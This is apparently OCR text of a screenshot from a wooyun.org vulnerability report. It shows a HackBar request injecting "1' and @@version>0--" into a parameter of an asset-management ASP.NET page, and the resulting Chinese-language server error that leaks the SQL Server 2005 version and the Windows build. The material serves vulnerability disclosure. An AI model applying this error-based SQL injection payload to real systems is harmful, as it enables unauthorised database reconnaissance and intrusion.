 在将 nvarchar 值 'Microsoft ...
/anmai/Asset/Device/Device
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
/anmai/Asset/Device/DeviceCancelSearch.aspx?DeviceBelong=1' and @@version>0--&assetname=&
assetspec=&assetmodel=&assetfactory=&cancel_date_begin=&cancel_date_end=2015-3-9&sel_cancelnum=&
txt_cancelnum=&sel_feesource=&txt_feesource='&cancelno=aaa'&assettypeid=aaa'&hidsearch=search
Enable Post data Enable Referrer
“/ANMAI”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org